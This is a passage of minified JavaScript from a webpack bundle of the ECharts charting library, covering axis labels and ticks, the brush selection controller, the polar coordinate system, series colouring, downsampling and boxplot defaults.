o=r.getModel("lineStyle"),s=n.tickDirection*r.get("length"),l=A(i.getTicksCoords(),t._transform,s,a(o.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),u=0;u<l.length;u++)t.group.add(l[u]);return l}}(this,t,e),i=function(t,e,n){var i=e.axis;if(r(n.axisLabelShow,e.get("axisLabel.show"))&&!i.scale.isBlank()){var a=e.getModel("axisLabel"),o=a.get("margin"),l=i.getViewLabels(),h=(r(n.labelRotate,a.get("rotate"))||0)*y/180,d=w(n.rotation,h,n.labelDirection),p=e.getCategories&&e.getCategories(!0),f=[],g=S(e),m=e.get("triggerEvent");return s(l,(function(r,s){var l=r.tickValue,h=r.formattedLabel,v=r.rawLabel,y=a;p&&p[l]&&p[l].textStyle&&(y=new c(p[l].textStyle,a,e.ecModel));var x=y.getTextColor()||e.get("axisLine.lineStyle.color"),_=i.dataToCoord(l),w=new u.Text({anid:"label_"+l,position:[_,n.labelOffset+n.labelDirection*o],rotation:d.rotation,silent:g,z2:10});u.setTextStyle(w.style,y,{text:h,textAlign:y.getShallow("align",!0)||d.textAlign,textVerticalAlign:y.getShallow("verticalAlign",!0)||y.getShallow("baseline",!0)||d.textVerticalAlign,textFill:"function"==typeof x?x("category"===i.type?v:"value"===i.type?l+"":l,s):x}),m&&(w.eventData=b(e),w.eventData.targetType="axisLabel",w.eventData.value=v),t._dumbGroup.add(w),w.updateTransform(),f.push(w),t.group.add(w),w.decomposeTransform()})),f}}(this,t,e);!function(t,e,n){if(!v(t.axis)){var i=t.get("axisLabel.showMinLabel"),r=t.get("axisLabel.showMaxLabel"),a=(e=e||[])[0],o=e[1],s=e[e.length-1],l=e[e.length-2],u=(n=n||[])[0],c=n[1],h=n[n.length-1],d=n[n.length-2];!1===i?(M(a),M(u)):I(a,o)&&(i?(M(o),M(c)):(M(a),M(u))),!1===r?(M(s),M(h)):I(l,s)&&(r?(M(l),M(d)):(M(s),M(h)))}}(t,i,n),function(t,e,n){var i=e.axis,r=e.getModel("minorTick");if(r.get("show")&&!i.scale.isBlank()){var o=i.getMinorTicksCoords();if(o.length)for(var s=r.getModel("lineStyle"),l=n.tickDirection*r.get("length"),u=a(s.getLineStyle(),a(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),c=0;c<o.length;c++)for(var h=A(o[c],t._transform,l,u,"minorticks_"+c),d=0;d<h.length;d++)t.group.add(h[d])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,n=r(t.axisName,e.get("name"));if(n){var i,a,s=e.get("nameLocation"),c=t.nameDirection,h=e.getModel("nameTextStyle"),f=e.get("nameGap")||0,g=this.axisModel.axis.getExtent(),m=g[0]>g[1]?-1:1,v=["start"===s?g[0]-m*f:"end"===s?g[1]+m*f:(g[0]+g[1])/2,T(s)?t.labelOffset+c*f:0],x=e.get("nameRotate");null!=x&&(x=x*y/180),T(s)?i=w(t.rotation,null!=x?x:t.rotation,c):(i=function(t,e,n,i){var r,a,o=p(n-t.rotation),s=i[0]>i[1],l="start"===e&&!s||"start"!==e&&s;return d(o-y/2)?(a=l?"bottom":"top",r="center"):d(o-1.5*y)?(a=l?"top":"bottom",r="center"):(a="middle",r=o<1.5*y&&o>y/2?l?"left":"right":l?"right":"left"),{rotation:o,textAlign:r,textVerticalAlign:a}}(t,s,x||0,g),null!=(a=t.axisNameAvailableWidth)&&(a=Math.abs(a/Math.sin(i.rotation)),!isFinite(a)&&(a=null)));var _=h.getFont(),M=e.get("nameTruncate",!0)||{},I=M.ellipsis,A=r(t.nameTruncateMaxWidth,M.maxWidth,a),C=null!=I&&null!=A?l.truncateText(n,A,_,I,{minChar:2,placeholder:M.placeholder}):n,D=e.get("tooltip",!0),L=e.mainType,P={componentType:L,name:n,$vars:["name"]};P[L+"Index"]=e.componentIndex;var k=new u.Text({anid:"name",__fullText:n,__truncatedText:C,position:v,rotation:i.rotation,silent:S(e),z2:1,tooltip:D&&D.show?o({content:n,formatter:function(){return n},formatterParams:P},D):null});u.setTextStyle(k.style,h,{text:C,textFont:_,textFill:h.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:h.get("align")||i.textAlign,textVerticalAlign:h.get("verticalAlign")||i.textVerticalAlign}),e.get("triggerEvent")&&(k.eventData=b(e),k.eventData.targetType="axisName",k.eventData.name=n),this._dumbGroup.add(k),k.updateTransform(),this.group.add(k),k.decomposeTransform()}}},b=x.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},w=x.innerTextLayout=function(t,e,n){var i,r,a=p(e-t);return d(a)?(r=n>0?"top":"bottom",i="center"):d(a-y)?(r=n>0?"bottom":"top",i="center"):(r="middle",i=a>0&&a<y?n>0?"right":"left":n>0?"left":"right"),{rotation:a,textAlign:i,textVerticalAlign:r}},S=x.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function M(t){t&&(t.ignore=!0)}function I(t,e,n){var i=t&&t.getBoundingRect().clone(),r=e&&e.getBoundingRect().clone();if(i&&r){var a=g.identity([]);return g.rotate(a,a,-t.rotation),i.applyTransform(g.mul([],a,t.getLocalTransform())),r.applyTransform(g.mul([],a,e.getLocalTransform())),i.intersect(r)}}function T(t){return"middle"===t||"center"===t}function A(t,e,n,i,r){for(var a=[],o=[],s=[],l=0;l<t.length;l++){var c=t[l].coord;o[0]=c,o[1]=0,s[0]=c,s[1]=n,e&&(m(o,o,e),m(s,s,e));var h=new u.Line({anid:r+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:s[0],y2:s[1]},style:i,z2:2,silent:!0});a.push(h)}return a}t.exports=x},"+wW9":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isArray,o=i.isObject,s=n("JuEJ"),l=n("4NO4").normalizeToArray;function u(t){r(c,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var c=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],h=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"];t.exports=function(t,e){s(t,e),t.series=l(t.series),r(t.series,(function(t){if(o(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var n=function(t,e){e=e.split(",");for(var n=t,i=0;i<e.length&&null!=(n=n&&n[e[i]]);i++);return n}(t,"pointer.color");null!=n&&function(t,e,n,i){e=e.split(",");for(var r,a=t,o=0;o<e.length-1;o++)null==a[r=e[o]]&&(a[r]={}),a=a[r];null==a[e[o]]&&(a[e[o]]=n)}(t,"itemStyle.color",n)}u(t)}})),t.dataRange&&(t.visualMap=t.dataRange),r(h,(function(e){var n=t[e];n&&(a(n)||(n=[n]),r(n,(function(t){u(t)})))}))}},"/IIm":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("H6uX"),a=n("IwbS"),o=n("pP6R"),s=n("gPAo"),l=i.curry,u=i.each,c=i.map,h=Math.min,d=Math.max,p=Math.pow,f={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},g={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},m={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},v=0;function y(t){r.call(this),this._zr=t,this.group=new a.Group,this._track=[],this._covers=[],this._uid="brushController_"+v++,this._handlers={},u(W,(function(t,e){this._handlers[e]=i.bind(t,this)}),this)}function x(t,e){var n=j[e.brushType].createCover(t,e);return n.__brushOption=e,w(n,e),t.group.add(n),n}function _(t,e){var n=M(e);return n.endCreating&&(n.endCreating(t,e),w(e,e.__brushOption)),e}function b(t,e){var n=e.__brushOption;M(e).updateCoverShape(t,e,n.range,n)}function w(t,e){var n=e.z;null==n&&(n=1e4),t.traverse((function(t){t.z=n,t.z2=n}))}function S(t,e){M(e).updateCommon(t,e),b(t,e)}function M(t){return j[t.__brushOption.brushType]}function I(t,e,n){var i,r=t._panels;if(!r)return!0;var a=t._transform;return u(r,(function(t){t.isTargetByCursor(e,n,a)&&(i=t)})),i}function T(t,e){var n=t._panels;if(!n)return!0;var i=e.__brushOption.panelId;return null==i||n[i]}function A(t){var e=t._covers,n=e.length;return u(e,(function(e){t.group.remove(e)}),t),e.length=0,!!n}function C(t,e){var n=c(t._covers,(function(t){var e=t.__brushOption,n=i.clone(e.range);return{brushType:e.brushType,panelId:e.panelId,range:n}}));t.trigger("brush",n,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function D(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function L(t,e,n,i){var r=new a.Group;return r.add(new a.Rect({name:"main",style:E(n),silent:!0,draggable:!0,cursor:"move",drift:l(t,e,r,"nswe"),ondragend:l(C,e,{isEnd:!0})})),u(i,(function(n){r.add(new a.Rect({name:n,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:l(t,e,r,n),ondragend:l(C,e,{isEnd:!0})}))})),r}function P(t,e,n,i){var r=i.brushStyle.lineWidth||0,a=d(r,6),o=n[0][0],s=n[1][0],l=o-r/2,u=s-r/2,c=n[0][1],h=n[1][1],p=c-a+r/2,f=h-a+r/2,g=c-o,m=h-s,v=g+r,y=m+r;O(t,e,"main",o,s,g,m),i.transformable&&(O(t,e,"w",l,u,a,y),O(t,e,"e",p,u,a,y),O(t,e,"n",l,u,v,a),O(t,e,"s",l,f,v,a),O(t,e,"nw",l,u,a,a),O(t,e,"ne",p,u,a,a),O(t,e,"sw",l,f,a,a),O(t,e,"se",p,f,a,a))}function k(t,e){var n=e.__brushOption,i=n.transformable,r=e.childAt(0);r.useStyle(E(n)),r.attr({silent:!i,cursor:i?"move":"default"}),u(["w","e","n","s","se","sw","ne","nw"],(function(n){var r=e.childOfName(n),o=function t(e,n){return n.length>1?(("e"===(i=[t(e,(n=n.split(""))[0]),t(e,n[1])])[0]||"w"===i[0])&&i.reverse(),i.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[i=a.transformDirection({w:"left",e:"right",n:"top",s:"bottom"}[n],function(t){return a.getTransform(t.group)}(e))];var i}(t,n);r&&r.attr({silent:!i,invisible:!i,cursor:i?g[o]+"-resize":null})}))}function O(t,e,n,i,r,a,o){var s,l,u,c=e.childOfName(n);c&&c.setShape((s=V(t,e,[[i,r],[i+a,r+o]]),{x:l=h(s[0][0],s[1][0]),y:u=h(s[0][1],s[1][1]),width:d(s[0][0],s[1][0])-l,height:d(s[0][1],s[1][1])-u}))}function E(t){return i.defaults({strokeNoScale:!0},t.brushStyle)}function N(t,e,n,i){var r=[h(t,n),h(e,i)],a=[d(t,n),d(e,i)];return[[r[0],a[0]],[r[1],a[1]]]}function R(t,e,n,i,r,a,o,s){var l=i.__brushOption,c=t(l.range),h=B(n,a,o);u(r.split(""),(function(t){var e=f[t];c[e[0]][e[1]]+=h[e[0]]})),l.range=e(N(c[0][0],c[1][0],c[0][1],c[1][1])),S(n,i),C(n,{isEnd:!1})}function z(t,e,n,i,r){var a=e.__brushOption.range,o=B(t,n,i);u(a,(function(t){t[0]+=o[0],t[1]+=o[1]})),S(t,e),C(t,{isEnd:!1})}function B(t,e,n){var i=t.group,r=i.transformCoordToLocal(e,n),a=i.transformCoordToLocal(0,0);return[r[0]-a[0],r[1]-a[1]]}function V(t,e,n){var r=T(t,e);return r&&!0!==r?r.clipPath(n,t._transform):i.clone(n)}function Y(t){var e=t.event;e.preventDefault&&e.preventDefault()}function G(t,e,n){return t.childOfName("main").contain(e,n)}function F(t,e,n,r){var a,o=t._creatingCover,s=t._creatingPanel,l=t._brushOption;if(t._track.push(n.slice()),function(t){var e=t._track;if(!e.length)return!1;var n=e[e.length-1],i=e[0],r=n[0]-i[0],a=n[1]-i[1];return p(r*r+a*a,.5)>6}(t)||o){if(s&&!o){"single"===l.brushMode&&A(t);var u=i.clone(l);u.brushType=H(u.brushType,s),u.panelId=!0===s?null:s.panelId,o=t._creatingCover=x(t,u),t._covers.push(o)}if(o){var c=j[H(t._brushType,s)];o.__brushOption.range=c.getCreatingRange(V(t,o,t._track)),r&&(_(t,o),c.updateCommon(t,o)),b(t,o),a={isEnd:r}}}else r&&"single"===l.brushMode&&l.removeOnClick&&I(t,e,n)&&A(t)&&(a={isEnd:r,removeOnClick:!0});return a}function H(t,e){return"auto"===t?e.defaultBrushType:t}y.prototype={constructor:y,enableBrush:function(t){var e;return this._brushType&&(o.release(e=this._zr,"globalPan",this._uid),function(t,e){u(e,(function(e,n){t.off(n,e)}))}(e,this._handlers),this._brushType=this._brushOption=null),t.brushType&&function(t,e){var n=t._zr;t._enableGlobalPan||o.take(n,"globalPan",t._uid),function(t,e){u(e,(function(e,n){t.on(n,e)}))}(n,t._handlers),t._brushType=e.brushType,t._brushOption=i.merge(i.clone(m),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};i.each(t,(function(t){e[t.panelId]=i.clone(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){u(this._covers,t,e)},updateCovers:function(t){t=i.map(t,(function(t){return i.merge(i.clone(m),t,!0)}));var e=this._covers,n=this._covers=[],r=this,a=this._creatingCover;return new s(e,t,(function(t,e){return o(t.__brushOption,e)}),o).add(l).update(l).remove((function(t){e[t]!==a&&r.group.remove(e[t])})).execute(),this;function o(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function l(i,o){var s=t[i];if(null!=o&&e[o]===a)n[i]=e[o];else{var l=n[i]=null!=o?(e[o].__brushOption=s,e[o]):_(r,x(r,s));S(r,l)}}},unmount:function(){return this.enableBrush(!1),A(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},i.mixin(y,r);var W={mousedown:function(t){if(this._dragging)U(this,t);else if(!t.target||!t.target.draggable){Y(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=I(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,n){if(t._brushType&&!function(t,e,n){var i=t._zr;return e<0||e>i.getWidth()||void 0>i.getHeight()}(t,e)){var i=t._zr,r=t._covers,a=I(t,e,n);if(!t._dragging)for(var o=0;o<r.length;o++){var s=r[o].__brushOption;if(a&&(!0===a||s.panelId===a.panelId)&&j[s.brushType].contain(r[o],n[0],n[1]))return}a&&i.setCursorStyle("crosshair")}}(this,t,e),this._dragging){Y(t);var n=F(this,t,e,!1);n&&C(this,n)}},mouseup:function(t){U(this,t)}};function U(t,e){if(t._dragging){Y(e);var n=t.group.transformCoordToLocal(e.offsetX,e.offsetY),i=F(t,e,n,!0);t._dragging=!1,t._track=[],t._creatingCover=null,i&&C(t,i)}}var j={lineX:Z(0),lineY:Z(1),rect:{createCover:function(t,e){return L(l(R,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=D(t);return N(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,n,i){P(t,e,n,i)},updateCommon:k,contain:G},polygon:{createCover:function(t,e){var n=new a.Group;return n.add(new a.Polyline({name:"main",style:E(e),silent:!0})),n},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new a.Polygon({name:"main",draggable:!0,drift:l(z,t,e),ondragend:l(C,t,{isEnd:!0})}))},updateCoverShape:function(t,e,n,i){e.childAt(0).setShape({points:V(t,e,n)})},updateCommon:k,contain:G}};function Z(t){return{createCover:function(e,n){return L(l(R,(function(e){var n=[e,[0,100]];return t&&n.reverse(),n}),(function(e){return e[t]})),e,n,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var n=D(e);return[h(n[0][t],n[1][t]),d(n[0][t],n[1][t])]},updateCoverShape:function(e,n,i,r){var a,o=T(e,n);if(!0!==o&&o.getLinearBrushOtherExtent)a=o.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;a=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[i,a];t&&l.reverse(),P(e,n,l,r)},updateCommon:k,contain:G}}t.exports=y},"/SeX":function(t,e,n){var i=n("knOB"),r=n("qZFw"),a=function(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new i,this._angleAxis=new r,this._radiusAxis.polar=this._angleAxis.polar=this};a.prototype={type:"polar",axisPointerEnabled:!0,constructor:a,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],n=this._angleAxis,i=this._radiusAxis;return n.scale.type===t&&e.push(n),i.scale.type===t&&e.push(i),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var n=this.pointToCoord(t);return[this._radiusAxis.radiusToData(n[0],e),this._angleAxis.angleToData(n[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=this.getAngleAxis(),r=i.getExtent(),a=Math.min(r[0],r[1]),o=Math.max(r[0],r[1]);i.inverse?a=o-360:o=a+360;var s=Math.sqrt(e*e+n*n);e/=s,n/=s;for(var l=Math.atan2(-n,e)/Math.PI*180,u=l<a?1:-1;l<a||l>o;)l+=360*u;return[s,l]},coordToPoint:function(t){var e=t[0],n=t[1]/180*Math.PI;return[Math.cos(n)*e+this.cx,-Math.sin(n)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var n=t.getExtent(),i=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-n[0]*i,endAngle:-n[1]*i,clockwise:t.inverse,contain:function(t,e){var n=t-this.cx,i=e-this.cy,r=n*n+i*i,a=this.r,o=this.r0;return r<=a*a&&r>=o*o}}}},t.exports=a},"/WM3":function(t,e,n){var i=n("QuXc"),r=n("bYtY").isFunction;t.exports={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var n=t.getData(),a=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(a),s=!r(o)||o instanceof i?null:o;o&&!s||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),n.setVisual("color",o);var l=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),u=t.get(l);if(n.setVisual("borderColor",u),!e.isSeriesFiltered(t))return s&&n.each((function(e){n.setItemVisual(e,"color",s(t.getDataParams(e)))})),{dataEach:n.hasItemOption?function(t,e){var n=t.getItemModel(e),i=n.get(a,!0),r=n.get(l,!0);null!=i&&t.setItemVisual(e,"color",i),null!=r&&t.setItemVisual(e,"borderColor",r)}:null}}}},"/d5a":function(t,e){var n={average:function(t){for(var e=0,n=0,i=0;i<t.length;i++)isNaN(t[i])||(e+=t[i],n++);return 0===n?NaN:e/n},sum:function(t){for(var e=0,n=0;n<t.length;n++)e+=t[n]||0;return e},max:function(t){for(var e=-1/0,n=0;n<t.length;n++)t[n]>e&&(e=t[n]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,n=0;n<t.length;n++)t[n]<e&&(e=t[n]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}},i=function(t,e){return Math.round(t.length/2)};t.exports=function(t){return{seriesType:t,modifyOutputEnd:!0,reset:function(t,e,r){var a=t.getData(),o=t.get("sampling"),s=t.coordinateSystem;if("cartesian2d"===s.type&&o){var l,u=s.getBaseAxis(),c=s.getOtherAxis(u),h=u.getExtent(),d=Math.abs(h[1]-h[0]),p=Math.round(a.count()/d);p>1&&("string"==typeof o?l=n[o]:"function"==typeof o&&(l=o),l&&t.setData(a.downSample(a.mapDimension(c.dim),1/p,l,i)))}}}}},"/iHx":function(t,e,n){var i=n("6GrX"),r=n("IwbS"),a=["textStyle","color"];t.exports={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(a):null)},getFont:function(){return r.getFont({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return i.getBoundingRect(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}}},"/ry/":function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}});i.mixin(o,a,!0),t.exports=o},"/stD":function(t,e,n){var i=n("bYtY"),r=n("IUWy"),a=n("Kagy");function o(t,e,n){this.model=t,this.ecModel=e,this.api=n}o.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:i.clone(a.toolbox.brush.title)};var s=o.prototype;s.render=s.updateView=function(t,e,n){var r,a,o;e.eachComponent({mainType:"brush"},(function(t){r=t.brushType,a=t.brushOption.brushMode||"single",o|=t.areas.length})),this._brushType=r,this._brushMode=a,i.each(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===a:"clear"===e?o:e===r)?"emphasis":"normal")}))},s.getIcons=function(){var t=this.model,e=t.get("icon",!0),n={};return i.each(t.get("type",!0),(function(t){e[t]&&(n[t]=e[t])})),n},s.onclick=function(t,e,n){var i=this._brushType,r=this._brushMode;"clear"===n?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===n?i:i!==n&&n,brushMode:"keep"===n?"multiple"===r?"single":"multiple":r}})},r.register("brush",o),t.exports=o},"/y7N":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=n("7aKB"),s=n("Fofx"),l=n("aX7z"),u=n("+rIm");function c(t,e,n,i,r){var s=h(n.get("value"),e.axis,e.ecModel,n.get("seriesDataIndices"),{precision:n.get("label.precision"),formatter:n.get("label.formatter")}),l=n.getModel("label"),u=o.normalizeCssArray(l.get("padding")||0),c=l.getFont(),d=a.getBoundingRect(s,c),p=r.position,f=d.width+u[1]+u[3],g=d.height+u[0]+u[2],m=r.align;"right"===m&&(p[0]-=f),"center"===m&&(p[0]-=f/2);var v=r.verticalAlign;"bottom"===v&&(p[1]-=g),"middle"===v&&(p[1]-=g/2),function(t,e,n,i){var r=i.getWidth(),a=i.getHeight();t[0]=Math.min(t[0]+e,r)-e,t[1]=Math.min(t[1]+n,a)-n,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(p,f,g,i);var y=l.get("backgroundColor");y&&"auto"!==y||(y=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:f,height:g,r:l.get("borderRadius")},position:p.slice(),style:{text:s,textFont:c,textFill:l.getTextColor(),textPosition:"inside",textPadding:u,fill:y,stroke:l.get("borderColor")||"transparent",lineWidth:l.get("borderWidth")||0,shadowBlur:l.get("shadowBlur"),shadowColor:l.get("shadowColor"),shadowOffsetX:l.get("shadowOffsetX"),shadowOffsetY:l.get("shadowOffsetY")},z2:10}}function h(t,e,n,r,a){t=e.scale.parse(t);var o=e.scale.getLabel(t,{precision:a.precision}),s=a.formatter;if(s){var u={value:l.getAxisRawValue(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};i.each(r,(function(t){var e=n.getSeriesByIndex(t.seriesIndex),i=e&&e.getDataParams(t.dataIndexInside);i&&u.seriesData.push(i)})),i.isString(s)?o=s.replace("{value}",o):i.isFunction(s)&&(o=s(u))}return o}function d(t,e,n){var i=s.create();return s.rotate(i,i,n.rotation),s.translate(i,i,n.position),r.applyTransform([t.dataToCoord(e),(n.labelOffset||0)+(n.labelDirection||1)*(n.labelMargin||0)],i)}e.buildElStyle=function(t){var e,n=t.get("type"),i=t.getModel(n+"Style");return"line"===n?(e=i.getLineStyle()).fill=null:"shadow"===n&&((e=i.getAreaStyle()).stroke=null),e},e.buildLabelElOption=c,e.getValueLabel=h,e.getTransformedPosition=d,e.buildCartesianSingleLabelElOption=function(t,e,n,i,r,a){var o=u.innerTextLayout(n.rotation,0,n.labelDirection);n.labelMargin=r.get("label.margin"),c(e,i,r,a,{position:d(i.axis,t,n),align:o.textAlign,verticalAlign:o.textVerticalAlign})},e.makeLineShape=function(t,e,n){return{x1:t[n=n||0],y1:t[1-n],x2:e[n],y2:e[1-n]}},e.makeRectShape=function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}},e.makeSectorShape=function(t,e,n,i,r,a){return{cx:t,cy:e,r0:n,r:i,startAngle:r,endAngle:a,clockwise:!0}}},"0/Rx":function(t,e){t.exports=function(t){return{seriesType:t,reset:function(t,e){var n=e.findComponents({mainType:"legend"});if(n&&n.length){var i=t.getData();i.filterSelf((function(t){for(var e=i.getName(t),r=0;r<n.length;r++)if(!n[r].isSelected(e))return!1;return!0}))}}}}},"01d+":function(t,e,n){var i=n("bYtY").each,r=n("HF/U"),a=r.simpleLayout,o=r.simpleLayoutEdge;t.exports=function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),n=t.coordinateSystem;if(n&&"view"!==n.type){var r=t.getData(),s=[];i(n.dimensions,(function(t){s=s.concat(r.mapDimension(t,!0))}));for(var l=0;l<r.count();l++){for(var u=[],c=!1,h=0;h<s.length;h++){var 